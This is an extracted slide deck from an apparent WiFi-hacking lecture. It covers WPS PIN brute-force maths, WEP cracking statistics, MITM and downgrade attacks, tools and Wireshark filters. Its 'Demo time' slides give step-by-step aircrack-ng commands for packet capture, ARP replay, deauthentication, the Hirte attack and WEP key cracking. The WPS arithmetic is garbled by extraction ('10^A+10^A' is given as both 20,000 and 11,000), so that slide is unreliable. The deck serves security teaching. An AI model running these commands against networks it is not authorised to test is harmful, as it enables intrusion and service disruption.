

#### WPS

- The WPS code is built out of 8 digits.
- No authentication is needed to try pin codes
- The pin code is 8 digits
- The first 4 are immediately checked
- The last digit is a check sum



#### WPS

Original combinations should be: 10^8 (100 million)

After considering 4 digit check:  $10^{\text{A}}+10^{\text{A}} = 20,000$ 

After checksum digit:  $10^{\text{A}}+10^{\text{A}}=11,000$ 

#### **Assuming only 100 tries a minute (low)**  $11,000/100 = 110$  minutes = almost 2 hours



#### WEP Attacks

- It is possible to recover a 104Bit WEP key with probability 50% using only 40,000 captured packets.
- 60,000 captured packet rise the probability to 80%.
- 80,000 captured packets rise the probability to 95%
- The actual computation takes about 3 seconds and 3 MB of main memory on a Pentium-M 1.7 GHz ...



### Attacking Methods

#### Passive – Silence Mode sniffing the air for packets without sending any data to the AP or clients.

#### $\blacksquare$  Active -

 breaking the key while sending data to the AP or client.



### Attacking Methods

- ARP Replay
- Caffe-Latte
- Hirte
- ChopChop / KoRek
- FMS Attack
- PTW Attack



### Demo time !!!

● *ARP Replay Attack steps*

 1 - Start capturing first Pockets : airodump-ng --channel \$CH --bssid \$BSSID --write dump-to-crack mon0

2 - Starting ARP Reply Attack :

aireplay-ng --arpreplay -b \$ESSID -x 100 -h \$ORIGINAL-MAC mon0

 3 – Start De-Auth Attack(Until you get ARP packets) : aireplay-ng --deauth 1 -a \$BSSID -h \$CLIENT-MAC mon0

 4 – Start cracking the CAP file. aircrack-ng dump-to-crack.cap



#### Demo time !!!

● *Hirte Attack(Extends for Caffe-Latte) steps*

 1 – Find a probe you want to hack and start the Hirte Attack : airbase-ng -W 1 -c 6 -N --essid \$ESSID-TO-HACK mon0

 2 – Start saving the packets : airodump-ng --channel \$CH --bssid \$BSSID --write dump-to-crack mon0

 3 – Start cracking the CAP file aircrack-ng dump-to-crack.cap



#### Attacks inside the network

- MiTM ( Man In The Middle ) Attack
- **SSL MiTM Attack**
- Downgrade encryption
	- 1 HTTPS to HTTP
	- 2 POP3s/SMTPs to POP3/SMTP
	- 3 NTLMv2 to NTLMv1

Introduction WiFi Classes Vulnerabilities **Attack**

#### Man In The Middle



**Jennifer** 

Brad

Introduction WiFi Classes Vulnerabilities **Attack**

#### Man In The Middle



Brad



**Jennifer** 





### Cool Tools

Aircrack-ng package including: Airmon-ng Airodump-ng Aireplay-ng Aircrack-ng Airebase-ng Airdeclock-ng Airdriver-ng And more :)

Introduction WiFi Classes Vulnerabilities **Attack**



### Cool Tools

- Wireshark
- Reaver
- Kismet
- WiGLE
- Gerix

Introduction WiFi Classes Vulnerabilities **Attack**



### Getting aircrack-ng

Get Backtrack

OR

Get compact-wireless drivers And compile your aircrack-ng



### Wireshark – Cheat Sheets

- Probe Request wlan.fc.type\_subtype == 0x04
- Probe Response wlan.fc.type  $subtype == 0x05$
- Association Request wlan.fc.type  $subtype == 0x00$
- Association Response wlan.fc.type  $subtype == 0x01$
- **Disassociate** wlan.fc.type  $subtype == 0x0a$
- Authentication wlan.fc.type\_subtype == 0x0b

Introduction WiFi Classes Vulnerabilities **Attack**



#### Let's Practice

#### **WEP** BSSID: ESSID: Haifux-01

#### **WPA2** BSSID: ESSID: WeLoveMS

Introduction WiFi Classes Vulnerabilities **Attack**



### Contact info

#### **[Cheat Sheet](http://hackingdefined.org/?p=219)**

Password: 133t\_hax0rs!

Email – [guy@pclabs.co.il](mailto:guy@pclabs.co.il) Facebook – [www.facebook.com/pclabs](http://www.facebook.com/pclabs) Twitter - @pc\_labs , [twitter.com/pc\\_labs](https://twitter.com/pc_labs) LinkedIN - <https://www.linkedin.com/pub/guy-edri/1/3a8/961> Hacking Define Experts course – [www.see-security.com](http://www.see-security.com/%D7%A7%D7%95%D7%A8%D7%A1_%D7%94%D7%90%D7%A7%D7%99%D7%A0%D7%92_Hacking_Defined_Experts_-%D7%92%D7%99%D7%A8%D7%A1%D7%94_%D7%9E%D7%9C%D7%90%D7%94.html)

See Consulting – [www.see-secure.com](http://www.see-secure.com/)

Video of this lecture -

- [Part I](https://www.youtube.com/watch?v=gWy6qX2-Oak)
- [Part II](https://www.youtube.com/watch?v=rKl-KbdGo54)

Introduction WiFi Classes Vulnerabilities **Attack**



## One more thing !!!



## Thanks